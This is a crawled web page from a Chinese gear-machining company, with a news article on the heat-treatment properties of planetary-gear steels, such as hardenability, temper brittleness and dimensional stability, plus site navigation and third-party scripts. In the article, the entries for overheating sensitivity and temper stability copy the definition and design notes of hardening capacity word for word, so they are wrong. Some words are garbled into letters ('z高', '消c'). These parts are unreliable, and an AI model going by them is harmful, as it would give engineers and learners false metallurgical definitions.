

--- FILE ---
content_type: text/html
request_url: http://www.wzsmcl.com/1136.htm
body_size: 7007
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="齿轮加工"/>
<meta name="description" content="淬透性不同的钢，淬火后得到的淬透层深度不同，从而沿截面分布的金相组织以及机械性能也不同。淬透层深度是指由淬火表面马氏体到50%马氏体层的深度。"/>
<title>行星齿轮材料的重要热处理特性-瑞安市三毛齿轮有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/css/animate_y.css">
<script src="/Templates/default/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/default/style/css/swiper.min.css">
<script src="/Templates/default/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head>

<body>
<header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"><a href="/"><img src="/Templates/default/style/logo.jpg" alt="瑞安市三毛齿轮有限公司"/> </a></div>
        </div>
        <div class="top_right">
          <div class="top_right_top">
            <p class="top_right_top01">加工服务电话:</p>
            <p class="top_right_top02">13967755508 / 15372192222</p>
          </div>
          <div class="top_right_bot"> <a href="/page12.htm" target="_blank">在线留言</a><a onClick="try{ window.external.AddFavorite('http://www.wzsmcl.com/','瑞安市三毛齿轮有限公司'); } catch(e){   (window.sidebar)?window.sidebar.addPanel('瑞安市三毛齿轮有限公司','http://www.wzsmcl.com/',''):alert('请使用按键 Ctrl+d，收藏瑞安市三毛齿轮有限公司网址导航'); }">收藏本站</a><a href="/sitemap.xml" target="_blank">网站地图</a> </div>
        </div>
        <div class="hc_ewm">
          <div class="right_text"><img src="/Templates/default/style/top_ewm.jpg" alt="齿轮加工移动端"/></div>
        </div>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/about.htm" > <span>关于我们</span> </a>             </li>
             <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>齿轮加工</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/xxcl.htm" > <span>行星齿轮</span> </a> </li>
                            <li > <a href="/dachilun.htm" > <span>大齿轮</span> </a> </li>
                            <li > <a href="/famenzhixingqi.htm" > <span>阀门执行器</span> </a> </li>
                            <li > <a href="/chilunjiagong.htm" > <span>齿轮加工</span> </a> </li>
                            <li > <a href="/category13.htm" > <span>定制齿轮</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/news.htm" > <span>新闻中心</span> </a>             </li>
             <li > <a href="/page12.htm" > <span>在线交流</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系方式</span> </a>             </li>
             
            
          </ul>
        </div>
        <div class="form2">
          <form action="/index.php/content/Search" method="get" >
            <input type="hidden" name="siteId" value="1">
            <input type="hidden" name="modelId" value="4">
            <input type="text" placeholder="" name="query" class="inputBox_head">
            <button class="submit_head" type="submit"></button>
          </form>
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">瑞安市三毛齿轮有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/about.htm" > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>齿轮加工</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/xxcl.htm" > <span>行星齿轮</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/dachilun.htm" > <span>大齿轮</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/famenzhixingqi.htm" > <span>阀门执行器</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/chilunjiagong.htm" > <span>齿轮加工</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/category13.htm" > <span>定制齿轮</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/news.htm" > <span>新闻中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/page12.htm" > <span>在线交流</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系方式</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>

      </div>
    </div>
  </nav>
</header>
<div class="ny_banner"> <img src="/upload/20220318/1647581798043047.jpg" alt="行星齿轮材料的重要热处理特性" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a> / <a href="/news.htm">新闻中心</a> / <a href="/1136.htm">行星齿轮材料的重要热处理特性</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="container">
    <div class="news_ny_left col-lg-8 col-md-8 col-sm-12 col-xs-12">
      <h1 class="title_news">行星齿轮材料的重要热处理特性</h1>
      <span class="hit"> 发布日期：[2016-12-19]    
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','127');
    });
</script></span> </span>
      <div class="nry_content"> <p>淬透性<br/>含义: 指钢接受淬火而获得马氏体的能力，不同钢种接受淬火的能力不同。<br/>淬透性不同的钢，淬火后得到的淬透层深度不同，从而沿截面分布的金相组织以及机械性能也不同。淬透层深度是指由淬火表面马氏体到50%马氏体层的深度。全部淬透的工件通常表面残留着拉力，容易产生变形和开裂，同时对工作的疲劳性能也不利。<br/>设计时考虑要点：</p><p style="text-align: center"><img class="pic" title="齿轮齿条" alt="齿轮齿条" src="/upload/20220318/1647589162043271.jpg"/></p><p><br/>1. 零件尺寸越大，内部热容量越大，淬火时零件的冷却速度越慢，因此，淬透层越薄，性能越差，这种现象叫做“钢材的尺寸效应”。所以，不能根据小尺寸的性能数据用于大尺寸零件的强度计算，而必须考虑钢材的淬透性。2. 大截面或结构复杂的行星齿轮采用多元合金钢，保证足够而适当的淬透性，保证沿整个截面有良好的综合机械性能，同时，减少变形，防止开裂。3. 对碳钢行星齿轮，由于碳钢的淬透性低，在设计大尺寸时，正火和调质效果相似，而正火可降低成本，不必要求调质。4. 大模数高质行星齿轮由于受到钢材淬透性的限制，应当开齿后调质。<br/>淬硬性<br/>含义：指钢在正常淬火条件下，以超过临界冷却速度所形成马氏体组织能够达到z高硬度。<br/>设计时考虑要点：淬硬性与淬透性不同，它主要取决于钢中的含碳量。钢中含碳量越高，淬火后硬度越高，而与合金元素关系不大。所以，淬火硬度高的钢不一定就淬透性高，而硬度低的钢，也可能具有高的淬透性。<br/>过热敏感性<br/>含义：指钢在正常淬火条件下，以超过临界冷却速度所形成马氏体组织能够达到z高硬度。<br/>设计时考虑要点：淬硬性与淬透性不同，它主要取决于钢中的含碳量。钢中含碳量越高，淬火后硬度越高，而与合金元素关系不大。所以，淬火硬度高的钢不一定就淬透性高，而硬度低的钢，也可能具有高的淬透性。<br/>回火稳定性<br/>含义：指钢在正常淬火条件下，以超过临界冷却速度所形成马氏体组织能够达到z高硬度。<br/>设计时考虑要点：淬硬性与淬透性不同，它主要取决于钢中的含碳量。钢中含碳量越高，淬火后硬度越高，而与合金元素关系不大。所以，淬火硬度高的钢不一定就淬透性高，而硬度低的钢，也可能具有高的淬透性。<br/>变形开裂倾向<br/>含义：指钢在加热和冷却过程中产生热应力和组织应力，其综合作用超过钢的σs或σb而产生变形开裂的倾向。<br/>设计时考虑要点： 加热或冷却速度太快，加热和冷却不均匀都容易造成工件变形甚开裂，因此：<br/>1. 设计行星齿轮时，在结构上应尽量避免尖角和厚薄断面的突然变化。2. 采用缓和的淬火介质或淬火方法。<br/>尺寸稳定性<br/>含义：指零件在长期存放或使用中尺寸稳定不变的性能。这对精密行星齿轮是很重要的。<br/>设计时考虑要点：引起尺寸变化的主要原因是内应力的存在以及组织中残余奥氏体的分解，因此，设计精密行星齿轮时，应当要求稳定化处理，如淬火后进行冷处理或低温时效。使马氏体趋于稳定，并减少内应力，以使行星齿轮尺寸稳定。<br/>回火脆性<br/>含义：指钢在某一温度范围回火时所发生的冲击性降低现象。<br/>产生回火脆性的钢，不仅室温下冲击韧性较正常为低，而且使钢的冷脆温度大为提高。<br/>设计时考虑要点：<br/>合金结构钢在250℃～400℃回火时引起冲击韧性及断裂韧性下降，这种现象一般称为一类回火脆性。它不能通过热处理方法来消c，设计时应考虑到这一点。<br/>某些合金结构钢(如Cr钢、Cr-Ni钢及Cr-Mn钢)在375℃～575℃回火后缓慢冷却时也会产生脆性，一般称为第二类回火脆性，快冷可以予以消c。对于截面较大的行星齿轮，可选用含有Mo或W的钢，以消c或减小回火脆性。</p> </div>
      <div class="list"> 上一条：<a href="/1135.htm" title="你知道行星齿轮的材料么？">你知道行星齿轮的材料么？</a><br />
        下一条：<a href="/1137.htm" title="变速器行星齿轮的检修">变速器行星齿轮的检修</a> </div>
    </div>
    <div class="news_ny_right col-lg-4 col-md-4 col-sm-12 col-xs-12">
  <div class="news_ny_right_cp">
    <p class="news_ny_right_title">热门产品</p>
    <ul>
                  <li><a href="/1057.htm" title="三毛齿轮加工">三毛齿轮加工</a></li>
            <li><a href="/1058.htm" title="三毛行星齿轮加工">三毛行星齿轮加工</a></li>
            <li><a href="/1090.htm" title="蜗轮蜗杆齿轮加工">蜗轮蜗杆齿轮加工</a></li>
            <li><a href="/1093.htm" title="伞齿轮加工">伞齿轮加工</a></li>
            <li><a href="/1095.htm" title="机油泵齿轮加工">机油泵齿轮加工</a></li>
            <li><a href="/1096.htm" title="行星齿轮加工">行星齿轮加工</a></li>
            <li><a href="/1097.htm" title="缝纫机齿轮加工">缝纫机齿轮加工</a></li>
            <li><a href="/1098.htm" title="大螺旋齿轮加工">大螺旋齿轮加工</a></li>
            <li><a href="/1099.htm" title="齿轮齿条加工">齿轮齿条加工</a></li>
            <li><a href="/1108.htm" title="齿轮加工">齿轮加工</a></li>
            
    </ul>
  </div>
  <div class="news_ny_right_news">
    <p class="news_ny_right_title">新闻推荐</p>
    <ul class="new_list_main">
                  <li><a href="/content4-410.htm" title="齿轮加工的快速冷却系统：控制温度，保护刀具与工件">
        <p><span>齿轮加工的快速冷却系统：控制温度，保护刀具与工件</span><span>2024-11-13</span></p>
        <p>齿轮加工的快速冷却系统通过选择合适的冷却液和多样的冷却方式，有效控制温度，保护刀具和工件，减少磨损和…</p>
        </a></li>
            <li><a href="/content4-409.htm" title="齿轮加工的灵活性：快速调整，适应不同批次和尺寸需求">
        <p><span>齿轮加工的灵活性：快速调整，适应不同批次和尺寸需求</span><span>2024-11-11</span></p>
        <p>齿轮加工的灵活性通过数控技术、模块化设计和快速换模系统得以实现，能够迅速调整以适应不同批次和尺寸的需…</p>
        </a></li>
            <li><a href="/content4-408.htm" title="齿轮加工的精密测量技术：三维扫描与激光检测，确保精度">
        <p><span>齿轮加工的精密测量技术：三维扫描与激光检测，确保精度</span><span>2024-11-10</span></p>
        <p>齿轮加工中的三维扫描和激光检测技术提供了高精度、快速快速的测量手段，确保齿轮尺寸和表面质量符合设计要…</p>
        </a></li>
            <li><a href="/content4-406.htm" title="齿轮加工的环保制造理念：减少废弃物，采用绿色工艺">
        <p><span>齿轮加工的环保制造理念：减少废弃物，采用绿色工艺</span><span>2024-11-08</span></p>
        <p>齿轮加工的环保制造理念通过选择环保材料、采用干式切削等绿色工艺、优化能源利用和加强废弃物管理，有效减…</p>
        </a></li>
            <li><a href="/content4-405.htm" title="齿轮加工的材料广泛性：从碳钢到合金钢，选择多样">
        <p><span>齿轮加工的材料广泛性：从碳钢到合金钢，选择多样</span><span>2024-11-06</span></p>
        <p>齿轮加工的材料选择多样，从碳钢到合金钢、不锈钢等，每种材料都有其的性能和适用范围。碳钢经济实用，合金…</p>
        </a></li>
            <li><a href="/content4-404.htm" title="齿轮加工的定制化服务：满足特定需求，提升设备兼容性">
        <p><span>齿轮加工的定制化服务：满足特定需求，提升设备兼容性</span><span>2024-11-05</span></p>
        <p>齿轮加工的定制化服务通过精确设计、高质量材料选择和精细加工工艺，满足特定需求，提升设备兼容性和性能。…</p>
        </a></li>
            <li><a href="/content4-402.htm" title="齿轮加工的在线质量检测：即时反馈，确保每件产品达标">
        <p><span>齿轮加工的在线质量检测：即时反馈，确保每件产品达标</span><span>2024-11-03</span></p>
        <p>齿轮加工的在线质量检测通过高精度传感器实时监控关键参数，实现即时反馈和纠正。这一技术确保每件产品达标…</p>
        </a></li>
            <li><a href="/content4-401.htm" title="齿轮加工的热处理工艺：硬度与韧性，提升整体性能">
        <p><span>齿轮加工的热处理工艺：硬度与韧性，提升整体性能</span><span>2024-10-30</span></p>
        <p>齿轮加工中的热处理工艺，包括淬火、回火和表面硬化等步骤，显著齿轮的硬度和韧性，提升其整体性能。这些工…</p>
        </a></li>
            <li><a href="/content4-400.htm" title="齿轮加工的硬齿面处理：提高耐磨性，延长使用寿命">
        <p><span>齿轮加工的硬齿面处理：提高耐磨性，延长使用寿命</span><span>2024-10-29</span></p>
        <p>齿轮加工中的硬齿面处理技术，如渗碳、氮化和感应淬火，显著提高了齿轮的耐磨性和抗疲劳性能，延长了使用寿…</p>
        </a></li>
            <li><a href="/content4-399.htm" title="齿轮加工的数控技术(NC/NP)：准确控制，保证批量一致性">
        <p><span>齿轮加工的数控技术(NC/NP)：准确控制，保证批量一致性</span><span>2024-10-28</span></p>
        <p>数控技术（NC/NP）在齿轮加工中通过准确控制和多轴联动，实现高精度和批量一致性。实时监测和反馈功能确保质…</p>
        </a></li>
            
    </ul>
  </div>
</div> </div>
</div>
<div class="foot_index_bg">
  <div class="container">
    <div class="foot_left"> <img src="/Templates/default/style/foot_logo.png" alt="齿轮加工厂家"/>
      <p>如果您有任何产品上的问题及建议，或您想知道的，您可以随时与我们联系。</p>
    </div>
    <div class="foot_right">
      <ul class="foot01 col-lg-4 col-md-4 col-sm-4 col-xs-5">
        <p>快速导航</p>
                        <li> <a href="/">网站首页</a></li>
                <li> <a href="/about.htm">关于我们</a></li>
                <li> <a href="/product.htm">齿轮加工</a></li>
                <li> <a href="/news.htm">新闻中心</a></li>
                <li> <a href="/page12.htm">在线交流</a></li>
                <li> <a href="/contact.htm">联系方式</a></li>
         
        
      </ul>
      <ul class="foot02 col-lg-4 col-md-4 col-sm-4 col-xs-7">
        <p>产品中心</p>
                        <li><a href="/xxcl.htm">行星齿轮</a></li>
                <li><a href="/dachilun.htm">大齿轮</a></li>
                <li><a href="/famenzhixingqi.htm">阀门执行器</a></li>
                <li><a href="/chilunjiagong.htm">齿轮加工</a></li>
                <li><a href="/category13.htm">定制齿轮</a></li>
                
      </ul>
      <ul class="foot03 col-lg-4 col-md-4 col-sm-4 col-xs-12">
        <p>联系我们</p>
        <li>地址：浙江省瑞安市塘下镇张宅</li>
        <li>邮箱：zzb@wzsmcl.com</li>
        <span>15372192222</span> <span>13967755508</span> <a href="/contact.htm">更多联系方式</a>
      </ul>
    </div>
    <div class="footer_index">
      <p>Copyright © 2021  瑞安市三毛齿轮有限公司 All rights are reserved. <a href="http://www.wzsmcl.com/" title="齿轮加工" ><strong>齿轮加工</strong></a>厂家、行星齿轮 值得信赖 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备11026435号-1</a></p>
    </div>
  </div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23648265-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? ' https://ssl' : ' http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/category5.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:15372192222"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>
<!--网站客户嵌入代码-->
<script type='text/javascript' src='http://im1.cq3w.cn:8080/cimls/?Fps_Conf_shopId=1477038760953&Fps_Conf_webWadarIndex=0'></script>

<!--百度自动推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<!-- lian Code --> 
<script src="http://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script></body>
</html>